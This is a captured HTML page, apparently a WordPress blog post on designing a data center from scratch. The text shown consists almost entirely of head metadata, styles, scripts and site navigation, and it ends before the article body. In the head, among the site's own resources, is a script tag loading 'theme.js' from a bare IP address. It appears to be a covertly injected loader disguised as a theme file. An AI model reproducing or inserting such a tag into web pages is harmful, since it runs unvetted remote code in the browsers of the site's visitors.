

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/
body_size: 14638
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Practices for Designing and Building a Data Center from Scratch - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="https://timemagazinepro.com/wp-content/uploads/2023/06/asfc-1024x567.jpg 1024w, https://timemagazinepro.com/wp-content/uploads/2023/06/asfc-1200x665.jpg 1200w, https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg 1446w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Designing and building a data center setup from scratch is a complex process that requires careful planning and execution. The success of the project depends"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Practices for Designing and Building a Data Center from Scratch - TimeMagazinePro" />
<meta property="og:description" content="Designing and building a data center setup from scratch is a complex process that requires careful planning and execution. The success of the project depends" />
<meta property="og:url" content="https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="data center" />
<meta property="article:tag" content="data center setup" />
<meta property="article:section" content="Technology" />
<meta property="og:updated_time" content="2023-06-27T10:46:05+00:00" />
<meta property="og:image" content="https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg" />
<meta property="og:image:secure_url" content="https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg" />
<meta property="og:image:width" content="1446" />
<meta property="og:image:height" content="801" />
<meta property="og:image:alt" content="data center setup" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-27T10:43:40+00:00" />
<meta property="article:modified_time" content="2023-06-27T10:46:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Practices for Designing and Building a Data Center from Scratch - TimeMagazinePro" />
<meta name="twitter:description" content="Designing and building a data center setup from scratch is a complex process that requires careful planning and execution. The success of the project depends" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="SEO Ranker" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg","url":"https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg","width":"1446","height":"801","caption":"data center setup","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/#webpage","url":"https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/","name":"Best Practices for Designing and Building a Data Center from Scratch - TimeMagazinePro","datePublished":"2023-06-27T10:43:40+00:00","dateModified":"2023-06-27T10:46:05+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/seoranker/","name":"SEO Ranker","url":"https://timemagazinepro.com/author/seoranker/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=96&amp;d=mm&amp;r=g","caption":"SEO Ranker","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Best Practices for Designing and Building a Data Center from Scratch - TimeMagazinePro","keywords":"Data Center","datePublished":"2023-06-27T10:43:40+00:00","dateModified":"2023-06-27T10:46:05+00:00","articleSection":"Technology","author":{"@id":"https://timemagazinepro.com/author/seoranker/","name":"SEO Ranker"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"description":"Designing and building a data center setup from scratch is a complex process that requires careful planning and execution. The success of the project depends","name":"Best Practices for Designing and Building a Data Center from Scratch - TimeMagazinePro","@id":"https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/#webpage"},"image":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/posts/2248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=2248' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-2248 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-19 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://timemagazinepro.com/category/technology/"><span>Technology</span></a></span><span class="delim">&raquo;</span><span class="current">Best Practices for Designing and Building a Data Center from Scratch</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://timemagazinepro.com/category/technology/" class="category term-color-19" rel="category">Technology</a>
					</span>
					</div><h1 class="is-title post-title">Best Practices for Designing and Building a Data Center from Scratch</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='SEO Ranker' src='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://timemagazinepro.com/author/seoranker/" title="Posts by SEO Ranker" rel="author">SEO Ranker</a></span><span class="meta-item date"><time class="post-date" datetime="2023-06-27T10:43:40+00:00">June 27, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-06-27T10:46:05+00:00">June 27, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://timemagazinepro.com/best-practices-for-designing-and-building-a-data-center-from-scratch/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&#038;text=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
